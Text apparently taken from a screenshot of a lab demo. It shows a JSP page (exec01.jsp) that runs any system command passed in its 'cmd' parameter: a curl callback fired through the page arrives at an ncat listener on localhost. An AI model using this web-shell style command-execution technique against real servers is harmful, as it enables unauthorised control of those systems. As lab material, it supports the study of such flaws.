 localhost:8080/CommandExec/exec01.jsp?cmd=curl%20127.0.0.1:9500
!Templates.jsphtml5.content! java.lang.ProcessImpl@ac407ae
ncat.exe
Press Enter to continue...
C:\Users\test01\Desktop {git}
{lamb} ncat
Ncat: You must specify a host to connect to. QUITTING.
C:\Users\test01\Desktop {git}
{lamb} ncat -lvvp 9500
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9500
Ncat: Listening on 0.0.0.0:9500
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:60141.
GET / HTTP/1.1
Host: 127.0.0.1:9500
User-Agent: curl/7.83.1
Accept: */*